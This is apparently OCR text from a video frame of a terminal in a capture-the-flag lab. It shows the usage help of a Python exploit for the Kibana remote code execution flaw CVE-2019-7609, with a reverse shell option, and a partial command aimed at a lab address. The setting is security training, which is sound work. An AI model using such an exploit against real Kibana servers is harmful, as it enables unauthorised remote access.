 john@xps15: /opt/terminator
En
5:29 PM
john@xps15: ~/ctf/thm/yt-kiba/CVE-2019-7609 112x29
john@xps15:~/ctf/thm/yt-kiba/CVE-2019-7609$ python3
CVE-2019-7609-kibana-rce.py  .git/
john@xps15:~/ctf/thm/yt-kiba/CVE-2019-7609$ python3
CVE-2019-7609-kibana-rce.py  .git/
john@xps15:~/ctf/thm/yt-kiba/CVE-2019-7609$ python3 CVE-2019-7609-kibana-rce.py
usage: CVE-2019-7609-kibana-rce.py [-h] [-u URL] [-host REMOTE_HOST] [-port REMOTE_PORT] [--shell]
optional arguments:
  -h, --help         show this help message and exit
  -u URL             such as: http://127.0.0.1:5601
  -host REMOTE_HOST  reverse shell remote host: such as: 1.1.1.1
  -port REMOTE_PORT  reverse shell remote port: such as: 8888
  --shell            reverse shell after verify
john@xps15:~/ctf/thm/yt-kiba/CVE-2019-7609$ python3 CVE-2019-7609-kibana-rce.py -u http://10.10.253.104:5601/ --